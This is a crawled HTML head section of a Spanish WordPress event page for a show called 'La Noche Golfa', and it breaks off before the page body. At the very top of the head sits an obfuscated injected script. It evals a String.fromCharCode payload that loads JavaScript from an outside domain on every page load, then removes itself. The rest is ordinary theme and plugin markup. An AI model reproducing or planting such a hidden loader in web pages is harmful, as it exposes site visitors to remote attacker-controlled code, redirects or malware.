

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creventy.com/eventos/la-noche-golfa-%C2%B7-comandante-lara-y-cia/
body_size: 19681
content:
<!doctype html>
<html lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

        <meta name="theme-style-mode" content="0">

    <title>LA NOCHE GOLFA · COMANDANTE LARA Y CIA &#8211; Creventy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creventy &raquo; Feed" href="https://creventy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creventy &raquo; Feed de los comentarios" href="https://creventy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creventy &raquo; Comentario LA NOCHE GOLFA · COMANDANTE LARA Y CIA del feed" href="https://creventy.com/eventos/la-noche-golfa-%c2%b7-comandante-lara-y-cia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creventy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creventy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://creventy.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.2.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #f9004d;--wp--preset--color--secondary: #00D09C;--wp--preset--color--dark: #1f1f25;--wp--preset--color--gray: #717173;--wp--preset--color--light: #f8f9fc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://creventy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-feather-icons-css' href='https://creventy.com/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://creventy.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/bootstrap.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/lightbox.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/magnific-popup.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/fontawesome.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/slick-slider.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/animation.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/feather.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-main-style-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-woocommerce-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/woocommerce.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-dev-style-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/dev-style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-style-css' href='https://creventy.com/wp-content/themes/imroz/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://creventy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://creventy.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1731416990' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://creventy.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://creventy.com/wp-content/uploads/elementor/css/post-6.css?ver=1731416987' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://creventy.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1731416987' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2746-css' href='https://creventy.com/wp-content/uploads/elementor/css/post-2746.css?ver=1731416990' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-elegant_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-linearicons_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-materialdesign_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-themify_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/stellar.js?ver=1.4.0" id="stellar-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/parallax.js?ver=1.4.0" id="parallax-js"></script>
<link rel="https://api.w.org/" href="https://creventy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creventy.com/wp-json/wp/v2/eventos/3193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creventy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://creventy.com/eventos/la-noche-golfa-%c2%b7-comandante-lara-y-cia/" />
<link rel='shortlink' href='https://creventy.com/?p=3193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creventy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreventy.com%2Feventos%2Fla-noche-golfa-%25c2%25b7-comandante-lara-y-cia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creventy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreventy.com%2Feventos%2Fla-noche-golfa-%25c2%25b7-comandante-lara-y-cia%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.11" /><link rel="pingback" href="https://creventy.com/xmlrpc.php">        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary */
            :root { --color-primary:#2d8fc1; }                        :root { --color-secondary:#256b8d; }            
            :root { --color-primary-from:#2d8fc1; }            :root { --color-primary-to:#2d8fc1; }
            button.rn-button-style--2:hover, a.rn-button-style--2:hover, a.wp-block-button__link:hover, input[type=submit]:hover, .im_box:hover { box-shadow: 0 10px 15px 0 rgba(45,143,193,0.1)!important; }

            /* Gradient */
            .theme-gradient, .section-title .sub-title, a.btn-transparent { background: linear-gradient(120deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); -webkit-background-clip: text; }            .bg-theme-gradient, a.btn-transparent::after, .im-hover::after, .footer-style-01 .ft-text p a::after { background: linear-gradient(120deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); }            .breadcrumb-area::before { background: linear-gradient(90deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); }

            /************************************************************************************
            * Header
            ************************************************************************************/
            /* Link Color */
                        
            /* Link Color after sticky and dropdown */
                                                .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header-style-two.header--sticky.sticky .mainmenunav ul.mainmenu > li:hover > a, .active-dark ul.social-share.social-style--2.color-black li a:hover { color  :#2d8fc1; }
                        

            /************************************************************************************
            * Footer
            ************************************************************************************/
            /* Heading Color */
            
            /* Text Color */
            
            /* Link Color */
                        
            /* Copyright Color */
            

        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" sizes="192x192" />
